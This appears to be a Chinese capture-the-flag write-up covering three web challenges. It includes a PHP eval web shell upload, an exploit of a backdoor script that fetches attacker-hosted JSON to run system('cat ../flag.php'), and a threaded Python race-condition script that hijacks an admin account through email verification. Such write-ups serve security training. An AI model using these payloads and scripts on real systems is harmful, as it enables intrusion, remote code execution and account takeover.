| Content-Type: application/octet-stream                                                                                                    |                                                                                                    |        |                                         |
|                                                                                                    |                                                                                                    |        |                                         |
| php @eval(\$ POST[cmd]);?                                                                                                    |                                                                                                    |        |                                         |
| WebKitFormBoundaryxYikiQOAlwldHpnc                                                                                                    |                                                                                                    |        |                                         |
| Content-Disposition: form-data; name="submit"                                                                                                    |                                                                                                    |        |                                         |
| • • •                                                                                                    |                                                                                                    |        |                                         |

发现可以成功,连接shell得到flag。

| □ 编辑: /flag                              | _ & ×                    |
|------------------------------------------|--------------------------|
|                                          | 🖺 保存 🛛 📰 高亮 👻 🧃 用此编码打开 👻 |
| 1 flag{09df76c86df71d4b10933edb39d3b0cc} |                          |
|                                          |                          |
|                                          |                          |
|                                          |                          |

## 爱い窒息、痛

题目在 dama.xxxx 给了 dama.php 的源码,且看到 flag.php 在它们的上一层目录。

```
审计代码:
```

```
<?php
$a = isset($_POST['pass']) ? trim($_POST['pass']) : '';
if ($a == '') {
      echologin();
</pre>
```

```
} else {
    chkpass($a);
    helloowner($a);
function chkpass($a)
    if (stripos($_SERVER['HTTP_USER_AGENT'], md5($a)) === false) {
       echofail(1);
    }
    return true;
function helloowner($a)
   $b = gencodeurl($a);
   $c = file get contents($b);
    if ($c == false) {
        echofail(2);
    }
    d = @json decode((c, 1));
    if (!isset($d['f'])) {
       echofail(3);
    $d['f']($d['d']);
function gencodeurl($a)
   $e = md5(date("Y-m-d"));
   if (strlen($a) > 40) {
       $f = substr($a, 30, 5);
       $g = substr($a, 10, 10);
   } else {
       $f = 'good';
       $g = 'web.com';
    }
   $b = 'http://' . $f . $g;
   return $b;
function echofail($h)
    $i = 'PGh0bWw+PGh1YWQ+PG11dGEgY2hhcnN1dD0idXRmLTgiLz48dG10bGU+54ix44GE56qS5oGv44CB55ebPC90aXRsZT48L2h1YWQ+PG
```

JvZHkgc3R5bGU9IndpZHRoOiAzMGVt021hcmdpbjogMWVtIGF1dG87dGV4dC1hbG1nbjogY2VudGVy0yI+PHAgZXJyaWQ9IiVpZCUiPuKFoS3jgI DjgIDilbAg5b+r55yL44CB5pyJ54Gw5py644CB5Zyo5rK15aS05LiK54Gw5p2154Gw5Y6755qE44CCPC9wPjxwIHN0eWx1PSJmb250LXNpemU6ID UwJTsiPjxhIGhyZWY9Imh0dHBz0i8vd3d3LmxvdmVzdG9wcGFpbi50a0BibG9nLnZ1bHNweS5jb20vIj7niLHjgYTnqpLmga/jgIHn15s8L2E+IO S4k+eUq0WQjumXqDwvcD48L2JvZHk+PC9odG1sPg==';

```
echo str_replace('%id%', $h, base64_decode($i));
    exit;
}
function echologin()
{
```

\$j = 'PGh0bWw+PGh1YWQ+PG11dGEgY2hhcnNldD0idXRmLTgiLz48dG10bGU+54ix44GE56qS5oGv44CB55ebPC90aXRsZT48L2h1YWQ+PG JvZHkgc3R5bGU9IndpZHRoOiAyMGVt021hcmdpbjogMWVtIGF1dG87dGV4dC1hbG1nbjogY2VudGVy0yI+PGZvcm0gYWNpdG9uPSIiIG11dGhvZD 0iUE9TVCI+PG1ucHV0IHR5cGU9InBhc3N3b3JkIiBuYW11PSJwYXNzIiBwbGFjZWhvbGR1cj0icGFzcyI+PG1ucHV0IHR5cGU9InN1Ym1pdCIgbm FtZT0ic3VibW10IiB2YWx1ZT0ic3VibW10Ij48L2Zvcm0+PHAgc3R5bGU9ImZvbnQtc216ZTogNTA10yI+PGEgaHJ1Zj0iaHR0cHM6Ly93d3cubG 92ZXN0b3BwYW1uLnRrQGJsb2cudnVsc3B5LmNvbS8iPueIse0Bh0eqkuaBr+0AgeeXmzwvYT4g5LiT55So5ZC06ZeoPC9wPjwvYm9keT48L2h0bW w+';

```
echo base64_decode($j);
exit;
```

```
-
```

第一步要绕过的是 chkpass() 函数,这个比较简单,直接使 User-Agent 为 \$a (也就是传进去的pass参数值)的md5即可绕 过。

接下来下面重点看的是这个函数:

```
function helloowner($a)
{
    $b = gencodeurl($a);
    $c = file_get_contents($b);
    if ($c == false) {
        echofail(2);
    }
    $d = @json_decode($c, 1);
    if (!isset($d['f'])) {
        echofail(3);
    }
    $d['f']($d['d']);
}
```

\$b 为 \$a 经过 gencodeur1()处理后的值,然后以 \$b 为文件名,将其中的内容赋给 \$c,再对该内容进行json解码赋值给 \$d。

由 \$d['f'](\$d['d']); 可以看出来最终 \$d 解码得到的应该是一个关联数组,且有键 f 和 d,然后它们的值构成一个可变函数, \$d['f']为函数名, \$d['d']为参数。

这里就是我们可以利用的地方,想办法构造 system('cat ../flag'),这样我们就可以读到上面的flag了,所以我们 将 ["f"=>"system","d"=>"'cat ../flag.php'"]

JSON编码一下得到: {"f":"system","d":"cat ../flag.php"},这就是 file\_get\_contents 应该读到的文件内容,下面就是 如何让读到这个文件。

看一下 gencodeurl 函数:

```
function gencodeurl($a)
{
    $e = md5(date("Y-m-d"));
    if (strlen($a) > 40) {
        $f = substr($a, 30, 5);
        $g = substr($a, 10, 10);
    } else {
        $f = 'good';
        $g = 'web.com';
    }
    $b = 'http://' . $f . $g;
    return $b;
}
```

不难看出,当 **\$a** 的长度大于40时,返回值是 http:// 拼接 **\$a** 的31~35位再拼接 **\$a** 的11~20位,也就是说我们可控的只有15 位。

我们将上面构造内容命名为文件 1, 放到自己服务器上(假设ip位123.123.1.123), 可以看到 123.123.1.123/1 刚好15位, 这 样我们构造下面这个 \$a 时:

#### aaaaaaaaaa11.8.105/1aaaaaaaaaa129.2aaaaaa

返回值就会为: http://123.123.1.123/1,通过 file\_get\_contents 就可以从我们的服务器上获取内容了。

POST /upload/dama.php HTTP/1.1 Host: 114.55.36.69:8020 Content-Length: 60 Cache-Control: max-age=0 Origin: http://114.55.36.69:8020 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: 9d0934c7841b5503f53d1bf56d58718f Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange ;y=b3 Referer: http://114.55.36.69:8020/upload/dama.php Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close HTTP/1.1 200 OK Date: Thu, 24 Oct 2019 16:46:15 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Content-Length: 41 Connection: close Content-Type: text/html; charset=UTF-8

<?php //flag{ByeBye\_1VerY0n1\_have8un} ?>

## 一个hackerone的有趣的漏洞的复现的题目

题目存在git泄露,得到源码,进行代码审计。

首先看一下 index.php:

```
//index.php
<<?php
require_once('init.php');
header("Content-type: text/html; charset=utf-8");
if(!isset($_SESSION['username'])){
    header('location: ./login.php');
    exit;
}
$userObj = new zUser();
$user = zUserFile::get_attrs($_SESSION['username']);
$flag = "";
if($userObj->is_admin($_SESSION['username']) && file_exists(FLAGFILE)){
$flag = "WELL DONE! ".file_get_contents(FLAGFILE);
}
```

可以看到要想获得flag,需要通过 is\_admin() 的验证,跟踪这个函数:

```
//class.user.php
public function is admin($username){
if(!zUserFile::validate_username($username)){
 return false;
 }
 $user = zUserFile::get_attrs($username);
 if($user['is_admin'] === 1)
 return true;
 return false;
//获取$username的所有信息
//从前面可以看到$users['attrs'][$username] = array("email" => $email, "is admin" => 0, "email verify" => 0, "toke
n" => "");
public static function get attrs($username){
$users = zUserFile::get_all_users();
if(!zUserFile::is_exists($username)){
 return false;
}
return $users['attrs'][$username];
}
```

要想验证通过,需要 **\$user** 里的 **is\_admin** 值为1,发现这边并没有什么可以利用的点,继续审计,重点放在如何可以登录admin 的账号,发现该系统存在切换关联账号的功能:

```
//switch.php
<?php
require_once('init.php');
header("Content-type: text/html; charset=utf-8");
if(!isset($ SESSION['username'])){
header('location: ./login.php');
exit;
}
$userObj = new zUser();
$user = zUserFile::get attrs($ SESSION['username']);
$users = zUserFile::get_relate_users($_SESSION['username']);
$username = isset($_GET['username'])?trim($_GET['username']):'';
if($username != false && zUserFile::is exists($username)){
$to_user = zUserFile::get_attrs($username);
 if($user['email_verify'] === 1 && $to_user['email_verify'] === 1 && $user['email'] === $to_user['email']){
 $userObj->login2($username);
 header('Location: ./');
 exit;
 }
2
//class.user.php
public function login2($username){
$username = trim($username);
 if(!zUserFile::validate_username($username)){
 return false;
$_SESSION['username'] = $username;
return true;
?>
```

再想到一开始的注册页面给了 admin 的邮箱为 ambulong@vulnspy.com,那么思路应该就是注册一个账号,并关联到 admin 的邮 箱上,这样就可以切换到 admin 帐号了。

直接绑定管理员的邮箱肯定是不行的,该系统还存在修改绑定邮箱的功能,代码如下:

```
//chgemail.php
<?php
require once('init.php');
if(!isset($ SESSION['username'])){
header('location: ./');
exit;
2
header("Content-type: text/html; charset=utf-8");
$userObj = new zUser();
if($userObj->is_admin($_SESSION['username'])){
die('FORBIDDEN');
if(isset($_POST['submit'])){
if(!chktoken()){
 die('INVALID REQUEST');
 }
 $email = isset($_POST['email'])?trim($_POST['email']):'';
 if($userObj->chg_email($_SESSION['username'], $email))
 die('SUCCESS');
 else
 die('FAILED');
2
//跟一下chg email()函数
//class.user.php
public function chg_email($username, $email){
if(!zUserFile::is_exists($username)){
 return false;
 if($email == false || !zUserFile::validate email($email)){
 return false;
 $user = zUserFile::get_attrs($username);
 $old email = $user['email'];
 $emails = zUserFile::get emails();
 if(isset($emails[$old email])){
 $emails[$old_email] = array_diff($emails[$old_email], array($username));
 if($emails[$old_email] == false){
  unset($emails[$old_email]);
 }
 }
 zUserFile::update_attr($username, 'email_verify', 0);
 zUserFile::update_attr($username, 'email', $email);
 zUserFile::update_attr($username, 'token', '');
 $us = @is array($emails[$email])?$emails[$email]:array();
 $emails[$email] = array_merge($us, array($username));
 return zUserFile::update_emails($emails);
```

可以看到当你重新绑定邮箱的时候, email\_verify 就会变为0, 而我们得不到管理员邮箱的认证, 就无法绑定成功。所以要想 成功绑定, 还得取看一下认证功能的代码:

```
//verify.php
f(isset($ GET['token']) && isset($ GET['username'])){
$token = isset($_GET['token'])?trim($_GET['token']):'';
 $username = isset($_GET['username'])?trim($_GET['username']):'';
 if($token == false || $username == false){
 die('INVALID INPUT');
 }
 if($userObj->verify email($username, $token)){
 $userObj->login($username);
 header('location: ./');
 exit;
 }
die('INVALID TOKEN OR USERNAME');
}
//跟一下verify_email()
//class.user.php
public function verify_email($username, $token){
if(!zUserFile::is_exists($username)){
 return false;
 }
 $token = trim($token);
 if($token == false){
 return false;
 }
 $user = zUserFile::get_attrs($username);//取出所有信息
 $real token = $user["token"]; //取出用户的token
 if(md5($real_token) !== md5($token)){ //验证token是否正确
 return false;
 }
 //---存在条件竞争的地方----
 zUserFile::update attr($username, 'token', ''); // 清空token
 zUserFile::update_attr($username, 'email_verify', 1); // 认证成功
 return true;
```

#### 正常的认证流程应该是:

- ① 填写绑定邮箱
- ② 收到带有token的认证邮件
- ③带着用户名和token去访问认证页面
- ④ token验证正确
- ⑤ email\_verify 置为1,前面填写的邮箱绑定成功

而我们可以利用条件竞争,在上述正常流程的第4和第5步之间请求绑定 admin 的邮箱,由于没有验证 \$email 的状态,所以要绑定的 \$email 被重置为了 admin 的邮箱,这时再执行第5步,则可以认证成功。

于是我们先注册一个账号,并且绑定自己的邮箱来得到token,然后再访问认证链接的同时快速的,请求绑定 admin 的邮箱,脚 本如下:

```
import requests
import threading
url = "http://114.55.36.69:8023/"
verify_url= "/verify.php?token=oust3dEPSxpoZ9wKUVjo8ZFleaGdZaff&username=lethe3"
SESSION="9gr7bgt3ht65r3hbe3sgcm7032"
def verify_email():
   res = requests.get(url + verify_url)
   print(res.text)
def reset_email():
   reset url = url + "/chgemail.php?token=QNgbstcy"
   cookies = {"PHPSESSID": SESSION}
   data = {"email": "ambulong@vulnspy.com", "submit": "Submit"}
   res=requests.post(reset_url, cookies=cookies, data=data)
    print(res.text)
def main():
   t1 = threading.Thread(target=verify_email, args=())
   t2 = threading.Thread(target=reset_email, args=())
   t1.start()
   t2.start()
   t1.join()
   t2.join()
if __name__ == '__main__':
   main()
```

运行后刷新页面,发现已经成功绑定管理员邮箱:

# MAIN

SWITCH ACCOUNTS

RESET MY EMAIL

HELLO, lethe3

E-MAIL: ambulong@vulnspy.com

# MAIN

SWITCH ACCOUNTS

RESET MY EMAIL

HELLO, admin

WELL DONE! flag{5b1378d6c07b9db5bda1d54d551b71f8}

E-MAIL: ambulong@vulnspy.com